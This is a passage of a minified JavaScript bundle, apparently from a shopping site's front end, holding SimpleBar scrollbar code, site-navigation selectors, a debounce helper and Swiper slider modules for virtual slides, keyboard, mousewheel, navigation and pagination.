0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=us(this.el),a=ls(this.el),r=this.axis[t].scrollbar,s="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=s-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=ls(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var r=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-r:this.mouseX-r)<0?-1:1,l=-1===o?n-s:n+s;!function e(){var r,s;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:$r()}catch(e){return $r()}},t.removeListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return cs.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cs.instances=new WeakMap,cs.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cs.instances.has(e)||new cs(e,os(e.attributes))}))},cs.removeObserver=function(){this.globalObserver.disconnect()},cs.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cs.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cs.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cs.instances.has(e)&&new cs(e,os(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cs.instances.has(e)&&new cs(e,os(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cs.instances.has(e)&&cs.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cs.instances.has(e)&&cs.instances.get(e).unMount()})))}))}))},cs.getOptions=os,st&&cs.initHtmlApi(),cs},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return r(e,s),e}var o={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return r(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,r,s,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(s,r),s=r=null))}null==t&&(t=100);var u=function(){s=this,r=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(s,r),s=r=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(s,r),s=r=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,s=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,p=c.to,h=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+s+u,b=Math.floor(a/2)+s+l):(D=a+(s-1)+u,b=s+l);var C=Math.max((y||0)-b,0),w=Math.min((y||0)+D,h.length-1),E=(t.slidesGrid[C]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(r.e)(t.virtual,{from:C,to:w,offset:E,slidesGrid:t.slidesGrid}),d===C&&p===w&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:C,to:w,slides:function(){for(var e=[],t=C;t<=w;t+=1)e.push(h[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var $=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=p;T+=1)(T<C||T>w)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=C&&O<=w&&(void 0===p||e?S.push(O):(O>p&&S.push(O),O<d&&$.push(O)));S.forEach((function(e){t.$wrapperEl.append(v(h[e],e))})),$.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(h[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var r=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=r),r},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var s=this.virtual.cache,n={};Object.keys(s).forEach((function(e){var t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(r.a)(this,{virtual:s({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),r=this.rtlTranslate,s=e;s.originalEvent&&(s=s.originalEvent);var n=s.keyCode||s.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&p||l))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();r&&(y.left-=this.$el[0].scrollLeft);for(var C=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],w=0;w<C.length;w+=1){var E=C[w];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),((u||d)&&!r||(l||c)&&r)&&this.slideNext(),((l||c)&&!r||(u||d)&&r)&&this.slidePrev()):((l||u||p||h)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(r.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(r.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(s.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);var n={lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=r,r=0),(a||r)&&e.deltaMode&&(1===e.deltaMode?(a*=40,r*=40):(a*=800,r*=800)),a&&!t&&(t=a<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(r.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var p={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(p),b&&(p.delta>b.delta||p.direction!==b.direction))D.splice(0);else if(D.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var C=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.mousewheel.timeout=Object(s.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,C)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(s.h)((function(){i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var w={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(w),x?(w.direction!==x.direction||w.delta>x.delta||w.time>x.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(s.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(s.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(s.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(r.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(r.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(r.a)(this,{navigation:s({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,r=i.$nextEl,s=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(s)&&!Object(a.a)(n).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;r?o=r.hasClass(e.params.navigation.hiddenClass):s&&(o=s.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,s=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((s-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>s-1-2*this.loopedSlides&&(i-=s-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var r=Object(a.a)(e),s=r.index();s===i&&r.addClass(t.bulletActiveClass),t.dynamicBullets&&(s>=l&&s<=u&&r.addClass(t.bulletActiveClass+"-main"),s===l&&r.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),s===u&&r.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var p=d.eq(i),h=p.index();if(p.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(h>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var 